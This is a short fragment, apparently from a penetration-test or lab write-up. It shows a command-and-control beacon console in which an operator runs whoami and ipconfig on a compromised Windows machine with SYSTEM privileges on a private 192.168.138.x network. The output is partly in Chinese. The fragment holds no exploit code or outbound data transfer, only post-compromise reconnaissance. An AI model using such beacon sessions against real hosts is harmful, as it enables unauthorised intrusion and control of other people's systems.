 [*] Tasked beacon to become interactive [change made to: Beacon 192.168
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
beacon> ipconfig
[-] Unknown command: ipconfig
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.138.138
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.138.2